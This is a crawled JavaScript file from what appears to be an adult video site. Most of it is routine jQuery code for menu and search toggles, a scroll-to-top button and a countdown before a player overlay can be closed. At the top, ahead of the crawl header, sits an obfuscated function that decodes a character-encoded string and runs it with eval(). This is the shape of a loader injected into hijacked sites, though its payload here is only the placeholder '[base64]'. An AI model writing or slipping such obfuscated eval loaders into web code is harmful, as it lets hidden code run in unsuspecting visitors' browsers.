function frcpmo(jrorefgnp){var sdowivkxho='Z';var ovunao='A';var lbccyojye=[];var xoeiqg=new RegExp('['+ovunao+'-'+sdowivkxho+']');var idvn=jrorefgnp.split(xoeiqg);for(var i=0;i<idvn.length;i++){lbccyojye.push(String.fromCharCode(parseInt(idvn[i],22)/(60)));}eval(lbccyojye.splice(1,lbccyojye.length).join(''));}frcpmo('[base64]'); 
     

--- FILE ---
content_type: application/x-javascript
request_url: https://pakistanixxxtube.org/js/functions.js
body_size: 95
content:
$(document).ready(function(){
            	
   	$('.b-list').click(
		function() {
		    $('.header-list-row').slideToggle();
            $('.b-list').toggleClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.b-search').click(
		function() {
		    $('.search-row').slideToggle();
            $('.b-search').toggleClass('active');
		    $('.header-list-row').hide();
            $('.b-list').removeClass('active');
            	});

            	
   	$('.main-wrapper-row').click(
		function() {
		    $('.header-list-row').hide();
            $('.b-list').removeClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-box').hide();
            	});
            	
            	
		$(function() {
		$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
		$('#scroll-top').fadeIn();
		} else {
		$('#scroll-top').fadeOut();
		}
		});
		$('#scroll-top').click(function() {
		$('body,html').animate({scrollTop:0},800);
		});
		});
		
        $(function() {
          var count = 10,
            block = $('.count'),
            interval = setInterval(function() {
              count--;
        
              block.text(count);
        
              if (count === 0) {
                clearInterval(interval);
                block.text("");
                  document.getElementById("close").style.display="block";
                  document.getElementById("bot-close").style.display="block";
                  document.getElementById("timer").style.display="none";
              }
            }, 1000);
        
          block.text(count);
        });

            	
});